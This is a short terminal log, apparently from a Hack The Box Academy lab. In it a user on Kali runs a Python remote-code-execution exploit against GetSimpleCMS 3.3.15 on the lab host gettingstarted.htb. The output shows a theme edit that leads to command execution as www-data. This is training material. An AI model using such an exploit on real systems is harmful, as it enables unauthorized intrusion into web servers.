 ┌──(root㉿kali)-[/home/…/academy/cptspath/intro/GetSimpleCMS-RCE]
└─# python3 GetSimpleCMS-RCE.py
/home/kali/htb/academy/cptspath/intro/GetSimpleCMS-RCE/GetSimpleCMS-RCE.py:161: SyntaxWarning: invalid escape sequence '\('
  print(banner)
GETSIMPLECMS-RCE
Created By: H088yHaX0R / (HTB - AKA: Marz0)
Works for GetSimpleCMS 3.3.15
Enter the target URL (e.g., http://gettingstarted.htb): http://gettingstarted.htb/
Enter the command to execute: id
[+] GetSimpleCMS version 3315 detected.
[+] Theme edit successful!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Press Ctrl+C to exit.
^C
[+] User aborted the script.